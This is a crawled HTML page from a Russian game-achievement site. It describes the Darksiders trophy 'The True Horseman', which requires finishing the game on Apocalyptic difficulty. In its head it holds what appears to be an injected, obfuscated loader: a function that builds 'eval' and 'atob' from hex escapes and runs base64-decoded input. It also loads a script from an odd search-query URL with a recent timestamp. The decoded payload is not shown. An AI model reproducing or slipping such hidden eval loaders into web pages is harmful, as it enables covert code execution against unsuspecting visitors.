

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noobia.ru/d/darksiders/dostizhenie-vsadnik-apokalipsisa.html
body_size: 9713
content:
<!DOCTYPE html><html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js"><head><link rel="preload" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" as="style" onload="this.rel='stylesheet'" /><link rel="preload" href="https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css" as="style" onload="this.rel='stylesheet'" data-minify="1"/><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"> <!--[if lt IE 9]> <script src="https://noobia.ru/wp-content/themes/twentyfifteen/js/html5.js" defer></script> <![endif]--> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <title>Достижение &quot;Всадник Апокалипсиса / The True Horseman&quot; в Darksiders (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU</title><style id="rocket-critical-css"></style><meta name="description" content="Подробное руководство по получению достижения &quot;Всадник Апокалипсиса / The True Horseman&quot; в игре &quot;Darksiders&quot; с подсказками, советами, секретами, картами и видео."/><link rel="canonical" href="https://noobia.ru/d/darksiders/dostizhenie-vsadnik-apokalipsisa.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Достижение &quot;Всадник Апокалипсиса / The True Horseman&quot; в Darksiders (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU" /><meta property="og:description" content="Подробное руководство по получению достижения &quot;Всадник Апокалипсиса / The True Horseman&quot; в игре &quot;Darksiders&quot; с подсказками, советами, секретами, картами и видео." /><meta property="og:url" content="https://noobia.ru/d/darksiders/dostizhenie-vsadnik-apokalipsisa.html" /><meta property="og:site_name" content="NOOBIA.RU" /><meta property="article:section" content="Darksiders" /><meta property="article:published_time" content="2017-06-16T14:25:40+00:00" /><meta property="article:modified_time" content="2017-12-04T16:18:45+00:00" /><meta property="og:updated_time" content="2017-12-04T16:18:45+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:description" content="Подробное руководство по получению достижения &quot;Всадник Апокалипсиса / The True Horseman&quot; в игре &quot;Darksiders&quot; с подсказками, советами, секретами, картами и видео." /><meta name="twitter:title" content="Достижение &quot;Всадник Апокалипсиса / The True Horseman&quot; в Darksiders (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU" /> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/noobia.ru\/","name":"NOOBIA.RU","potentialAction":{"@type":"SearchAction","target":"https:\/\/noobia.ru\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/noobia.ru\/d\/darksiders\/dostizhenie-vsadnik-apokalipsisa.html","sameAs":[],"@id":"#person","name":"NOOBIA.RU"}</script> <link rel='dns-prefetch' href='//s.w.org' /> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/busting/1/wp-includes-js-jquery-jquery-1.12.4.js'></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/busting/1/wp-includes-js-jquery-jquery-migrate.min-1.4.1.js' defer></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/598914f819c6b0485b42ecac50e86dbe.js' data-minify="1" defer></script> <script type='text/javascript'>/*
 http://www.gnu.org/licenses/gpl.html [GNU General Public License]
 @param {jQuery} {base64Encode:function(input))
 @param {jQuery} {base64Decode:function(input))
 @return string
*/
function ai_insert(insertion,selector,insertion_code){jQuery(selector).each(function(index,element){var ai_debug=typeof ai_debugging!=="undefined";if(typeof jQuery(this).attr("id")!="undefined")selector_string="#"+jQuery(this).attr("id");else if(typeof jQuery(this).attr("class")!="undefined")selector_string="."+jQuery(this).attr("class").replace(" ",".");else selector_string="";var insertion_function=insertion;var ai_code=jQuery(insertion_code);jQuery(".ai-selector-counter",ai_code).text(index+1);
jQuery(".ai-debug-name.ai-main",ai_code).text(insertion.toUpperCase()+" "+jQuery(this).prop("tagName").toLowerCase()+selector_string);jQuery(this)[insertion_function](ai_code);if(ai_debug)console.log("AI INSERT",insertion,selector)})}
function ai_insert_viewport(element){var ai_debug=typeof ai_debugging!=="undefined";if(ai_debug)console.log("AI VIEWPORT INSERTION: class",element.attr("class"));var visible=element.is(":visible");var block=element.data("block");if(visible){var insertion_code=element.data("code");var insertion_type=element.data("insertion");var selector=element.data("selector");if(typeof insertion_code!="undefined")if(typeof insertion_type!="undefined"&&typeof selector!="undefined"){var selector_exists=jQuery(selector).length;
if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block,insertion_type,selector,selector_exists?"":"NOT FOUND");ai_insert(insertion_type,selector,jQuery.base64Decode(insertion_code));if(selector_exists)element.removeClass("ai-viewports")}else{if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block);var ai_code=jQuery(jQuery.base64Decode(insertion_code));element.after(ai_code);element.removeClass("ai-viewports")}}else{if(ai_debug)console.log("AI VIEWPORT NOT VISIBLE: block",block);var debug_bar=
element.prev();if(debug_bar.hasClass("ai-debug-bar")&&debug_bar.hasClass("ai-debug-script")){debug_bar.removeClass("ai-debug-script");debug_bar.addClass("ai-debug-viewport-invisible")}}}(function($){$(document).ready(function(){$(".ai-viewports").each(function(index,element){ai_insert_viewport($(this))})})})(jQuery);(function($){$(document).ready(function(){$(".ai-viewports").each(function(index,element){ai_insert_viewport($(this))})})})(jQuery);
(function($){var keyString="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var uTF8Encode=function(string){string=string.replace(/\x0d\x0a/g,"\n");var output="";for(var n=0;n<string.length;n++){var c=string.charCodeAt(n);if(c<128)output+=String.fromCharCode(c);else if(c>127&&c<2048){output+=String.fromCharCode(c>>6|192);output+=String.fromCharCode(c&63|128)}else{output+=String.fromCharCode(c>>12|224);output+=String.fromCharCode(c>>6&63|128);output+=String.fromCharCode(c&63|128)}}return output};
var uTF8Decode=function(input){var string="";var i=0;var c=c1=c2=0;while(i<input.length){c=input.charCodeAt(i);if(c<128){string+=String.fromCharCode(c);i++}else if(c>191&&c<224){c2=input.charCodeAt(i+1);string+=String.fromCharCode((c&31)<<6|c2&63);i+=2}else{c2=input.charCodeAt(i+1);c3=input.charCodeAt(i+2);string+=String.fromCharCode((c&15)<<12|(c2&63)<<6|c3&63);i+=3}}return string};$.extend({base64Encode:function(input){var output="";var chr1,chr2,chr3,enc1,enc2,enc3,enc4;var i=0;input=uTF8Encode(input);
while(i<input.length){chr1=input.charCodeAt(i++);chr2=input.charCodeAt(i++);chr3=input.charCodeAt(i++);enc1=chr1>>2;enc2=(chr1&3)<<4|chr2>>4;enc3=(chr2&15)<<2|chr3>>6;enc4=chr3&63;if(isNaN(chr2))enc3=enc4=64;else if(isNaN(chr3))enc4=64;output=output+keyString.charAt(enc1)+keyString.charAt(enc2)+keyString.charAt(enc3)+keyString.charAt(enc4)}return output},base64Decode:function(input){var output="";var chr1,chr2,chr3;var enc1,enc2,enc3,enc4;var i=0;input=input.replace(/[^A-Za-z0-9\+\/=]/g,"");while(i<
input.length){enc1=keyString.indexOf(input.charAt(i++));enc2=keyString.indexOf(input.charAt(i++));enc3=keyString.indexOf(input.charAt(i++));enc4=keyString.indexOf(input.charAt(i++));chr1=enc1<<2|enc2>>4;chr2=(enc2&15)<<4|enc3>>2;chr3=(enc3&3)<<6|enc4;output=output+String.fromCharCode(chr1);if(enc3!=64)output=output+String.fromCharCode(chr2);if(enc4!=64)output=output+String.fromCharCode(chr3)}output=uTF8Decode(output);return output}})})(jQuery);</script> <script type='text/javascript' src='https://noobia.ru/?s=jquery-comment-preview.js?1768979502' defer></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/a5b9bc2abdb72162c0d5ddf3d86e6608.js' data-minify="1" defer></script> <link rel="icon" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon-150x150.png" sizes="32x32" /><link rel="icon" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /><meta name="msapplication-TileImage" content="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /> <script>/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <!--[if lt IE 9]> <script src="/wp-content/themes/twentyfifteen/js/respond.min.js" defer></script> <script type="/wp-content/themes/twentyfifteen/js/html5shiv.min.js" ></script> <![endif]-->  <script src="/wp-content/themes/twentyfifteen/js/bootstrap.min.js" defer></script>  <script>var g=function(s){var a=this["\x65\x76\x61\x6C"];var b=this["\x61\x74\x6F\x62"];a(b(s.substring(1 + (-~[]))));}</script> </head><body class="post-template-default single single-post postid-2406 single-format-standard wp-custom-logo"id="cat-78"><nav class="navbar navbar-light navbar-toggleable-md bg-faded"><div class="container"><button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarsExampleDefault" aria-controls="navbarsExampleDefault" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button><a class="navbar-brand-box" href="https://noobia.ru/"> <span class="navbar-brand navbar-main-brand">NOOBIA.RU</span> </a><div class="collapse navbar-collapse" id="navbarsExampleDefault"><ul class="navbar-nav mr-auto"><li class="nav-item dropdown"> <a class="nav-item nav-link dropdown-toggle mr-md-2" href="#" id="bd-versions" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Разделы </a><div class="dropdown-menu dropdown-menu-cat text-center" aria-labelledby="bd-versions"><a class="dropdown-item dropdown-item-cat" href="/a">A</a><a class="dropdown-item dropdown-item-cat" href="/b">B</a><a class="dropdown-item dropdown-item-cat" href="/c">C</a><a class="dropdown-item dropdown-item-cat" href="/d">D</a><a class="dropdown-item dropdown-item-cat" href="/e">E</a><a class="dropdown-item dropdown-item-cat" href="/f">F</a><a class="dropdown-item dropdown-item-cat" href="/g">G</a><a class="dropdown-item dropdown-item-cat" href="/h">H</a><a class="dropdown-item dropdown-item-cat" href="/i">I</a><a class="dropdown-item dropdown-item-cat" href="/j">J</a><a class="dropdown-item dropdown-item-cat" href="/k">K</a><a class="dropdown-item dropdown-item-cat" href="/l">L</a><a class="dropdown-item dropdown-item-cat" href="/m">M</a><a class="dropdown-item dropdown-item-cat" href="/n">N</a><a class="dropdown-item dropdown-item-cat" href="/o">O</a><a class="dropdown-item dropdown-item-cat" href="/p">P</a><a class="dropdown-item dropdown-item-cat" href="/q">Q</a><a class="dropdown-item dropdown-item-cat" href="/r">R</a><a class="dropdown-item dropdown-item-cat" href="/s">S</a><a class="dropdown-item dropdown-item-cat" href="/t">T</a><a class="dropdown-item dropdown-item-cat" href="/u">U</a><a class="dropdown-item dropdown-item-cat" href="/v">V</a><a class="dropdown-item dropdown-item-cat" href="/w">W</a><a class="dropdown-item dropdown-item-cat" href="/x">X</a><a class="dropdown-item dropdown-item-cat" href="/y">Y</a><a class="dropdown-item dropdown-item-cat" href="/z">Z</a></div></li><li class="nav-item"> <a class="nav-link" href="https://faqusha.ru/">Гайды</a></li><li class="nav-item"> <a class="nav-link" href="https://faqusha.ru/saves/">Сохранения</a></li><li class="nav-item"> <a class="nav-link disabled" href="#">Сотрудничество</a></li><li class="nav-item"> <a class="nav-link disabled" href="#">О нас</a></li></ul><ul class="navbar-nav ml-auto"><li class="nav-item"> <a class="nav-link" href="/" data-toggle="modal" data-target="#searchModal" onclick="return false"> <i class="fa fa-search" aria-hidden="true"></i> </a></li></ul></div></div> </nav><div class='container'><div class='navigation navigation__wrap'><ol class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/d" itemprop="item"><span itemprop="name">D</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/d/darksiders" itemprop="item"><span itemprop="name">Darksiders</span></a><meta itemprop="position" content="3" /></li><li class="current">Достижение &#171;Всадник Апокалипсиса&#187;</li></ol></div></div><div class="container" itemscope="" itemtype="https://schema.org/Article"><div class="content game-trophy"><div class="row"><div class="col-md-8 "><div class="game-trophy__image"><img class="game-trophy__image_link" alt="Достижение &#171;Всадник Апокалипсиса&#187;" src="/images/achievement/darksiders/2406.png"></div><h1 itemprop="name" class="game-trophy__info-title entry-title entry-title">Всадник Апокалипсиса<br> The True Horseman</h1></div><div class="col-md-4"><ul class="list-unstyled list-inline text-center game-trophy__condition-list"><li class="game-trophy__condition-item"><p class="game-trophy__condition-image game-trophy__condition-image_offline"><i aria-hidden="true" class="fa fa-power-off"></i></p> <span class="game-trophy__condition-name">сеть</span> <span class="game-trophy__condition-description">оффлайн</span></li><li class="game-trophy__condition-item"><p class="game-trophy__condition-level game-trophy__condition-level_hard"><i aria-hidden="true" class="fa fa-thermometer-full"></i></p> <span class="game-trophy__condition-name">сложность</span> <span class="game-trophy__condition-description">тяжело</span></li><li class="game-trophy__condition-item"><p class="game-trophy__condition-mode game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy__condition-name">режим</span> <span class="game-trophy__condition-description">одиночный</span></li></ul></div></div></div><div class="content game-trophy__box"><div class="row"><div class="col-md-8 game-trophy__info-description"><div class="game-trophy__type game-trophy__type_gold"> <i aria-hidden="true" class="fa fa-trophy"></i> <span class="game-trophy__condition-description">золото</span></div><div itemprop="description" class="game-trophy__condition"> <span class="game-trophy__condition-title"> условия получения достижения или трофея </span> <span class="game-trophy__condition-desc"> Пройдите игру на апокалипсическом уровне сложности. </span></div></div><div class="col-md-4 " style="overflow: hidden"><ul class="list-unstyled list-inline text-center" style="font-size: 12px; color: #a2a2a2; margin-bottom: 0;  "><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#333; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">S</span></p> <span style="display: block">STEAM</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#B782B6; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">G</span></p> <span style="display: block">GOG</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#347ECD; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">U</span></p> <span style="display: block">UPLAY</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#E57144; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">O</span></p> <span style="display: block">ORIGIN</span></li></ul></div></div></div><div class='yarpp-related'><div class="content" style="  border-bottom: 1px solid #F2F2F2; border-top:1px solid #EAEAEA; padding: 30px 3.2rem;"><div class="row"><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/darksiders/dostizhenie-vsadnik-2.html" rel="bookmark" title="Достижение &#171;Всадник&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Всадник&#187;" src="/images/achievement/darksiders/2441.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Всадник&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/darksiders/dostizhenie-temnyj-vsadnik.html" rel="bookmark" title="Достижение &#171;Темный всадник&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Темный всадник&#187;" src="/images/achievement/darksiders/2440.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Темный всадник&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/darksiders/dostizhenie-balans-vosstanovlen.html" rel="bookmark" title="Достижение &#171;Баланс восстановлен&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Баланс восстановлен&#187;" src="/images/achievement/darksiders/2405.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Баланс восстановлен&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/darksiders/dostizhenie-sladkaya-mest.html" rel="bookmark" title="Достижение &#171;Сладкая месть&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Сладкая месть&#187;" src="/images/achievement/darksiders/2411.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Сладкая месть&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/darksiders/dostizhenie-klinok-vsevlastiya.html" rel="bookmark" title="Достижение &#171;Клинок Всевластия&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Клинок Всевластия&#187;" src="/images/achievement/darksiders/2416.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Клинок Всевластия&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/darksiders/dostizhenie-stihijnyj-vor.html" rel="bookmark" title="Достижение &#171;Стихийный вор&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Стихийный вор&#187;" src="/images/achievement/darksiders/2427.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Стихийный вор&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/darksiders/dostizhenie-zhnets.html" rel="bookmark" title="Достижение &#171;Жнец&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Жнец&#187;" src="/images/achievement/darksiders/2432.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Жнец&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/darksiders/dostizhenie-ptitsa-vysokogo-poleta.html" rel="bookmark" title="Достижение &#171;Птица высокого полета&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Птица высокого полета&#187;" src="/images/achievement/darksiders/2443.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Птица высокого полета&#187; </strong> </span> </a></div></div></div></div><div class="article-info" style=""><div class="row"><div class="col-md-8"><div class="article-info__rating"><div id="post-ratings-2406" class="post-ratings"  data-nonce="84029e34d1"><img id="rating_2406_1" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2406, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2406_2" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2406, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2406_3" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2406, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2406_4" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2406, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2406_5" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2406, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><meta itemprop="headline" content="Достижение &#171;Всадник Апокалипсиса&#187;" /><meta itemprop="datePublished" content="2017-06-16T14:25:40+00:00" /><meta itemprop="dateModified" content="2017-12-04T16:18:45+00:00" /><meta itemprop="author" content="noobia writer" /><meta itemprop="mainEntityOfPage" content="https://noobia.ru/d/darksiders/dostizhenie-vsadnik-apokalipsisa.html" /><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="NOOBIA.RU" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /></div></div></div><div id="post-ratings-2406-loading" class="post-ratings-loading"> <img src="https://noobia.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div></div><div class="col-md-4"><div class="article-info__system text-center">Последняя правка: 04.12.2017</div></div></div></div><div class="comments"><div class="row"><div class="col-md-8 comments__content"><h4 class="comments__content-title">Комментарии (<span itemprop="commentCount">0</span>):</h4><div class="comments__content-box"><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/d/darksiders/dostizhenie-vsadnik-apokalipsisa.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://noobia.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-comment-text-field"> <label for="comment-text-field">Комментарий</label><textarea id="comment-text-field"
  aria-required="true" rows="8" cols="45" class="form-control" name="comment-text-field"></textarea></p><div class="row"><div class="col-md-6"><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" class="form-control" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' /></p></div><div class="col-md-6"><p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" class="form-control" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' /></p></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='2406' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><div class='stcr-form hidden'><p class='comment-form-subscriptions'><label for='subscribe-reloaded'><select name='subscribe-reloaded' id='subscribe-reloaded'><option value='none' >Не подписываться</option><option value='yes' >Все</option><option value='replies' selected='selected'>Ответы на мои комментарии</option> </select> Получать новые комментарии по электронной почте. Вы можете <a href='https://noobia.ru/manage-subscriptions?srp=2406&amp;srk=b0175dae16224dc6a1c385b0a5fe730f&amp;sra=s&amp;srsrc=f'>подписаться</a> без комментирования.</label></p></div></form></div></div></div></div><div class="col-md-4 comments__sidebar"><div class="comments__sidebar-box"><h5 class="comments__sidebar-title">Реклама</h5><div class="comments__sidebar-content"></div></div></div></div></div></div><div class="container"> <footer class="footer"><div class="row"><div class="col-md-8 footer__copyright">NOOBIA.RU &mdash; достижения, трофеи и ачивки в компьютерных и консольных играх. Все статьи уникальны и написаны специально для этого сайта. Полное или частичное копирование информации запрещено. Правило касается всех: крупные и мелкие сайты (википедии, викии, стима...) Уважайте чужой труд.</div><div class="col-md-4 footer__info"><a href="https://ru.wordpress.org/">Сайт работает на WordPress</a></div></div> </footer></div> <script type='text/javascript' src='/wp-content/themes/twentyfifteen/js/other.js' defer></script> <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=4.7.3' defer></script> <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=4.7.3' defer></script> <div id="vid_inpage_div" vid_inpage_pl="10475"></div> <script type="text/javascript" src="https://videoroll.net/js/inpage_videoroll.js" defer></script><script type='text/javascript'>/*  */
var ratingsL10n = {"plugin_url":"https:\/\/noobia.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/noobia.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/*  */</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/cdb430d2881e4a928fbabb15b947fc6b.js' data-minify="1" defer></script> <script type='text/javascript'>/*  */
